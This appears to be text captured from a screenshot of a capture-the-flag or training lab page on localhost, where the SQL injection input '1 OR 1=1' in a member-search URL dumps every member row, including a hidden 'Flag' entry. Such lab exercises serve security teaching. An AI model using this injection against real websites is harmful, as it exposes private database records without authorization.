 127.0.0.1:8080/?page=member&id=1+OR+1%3D1&Submit=Submit#
70%
HOME
ID: 1 OR 1=1
First name: one
Surname : me
ID: 1 OR 1=1
First name: two
Surname : me
ID: 1 OR 1=1
First name: three
Surname : me
ID: 1 OR 1=1
First name: Flag
Surname : GetThe
SEARCH MEMBER BY ID:
SUBMIT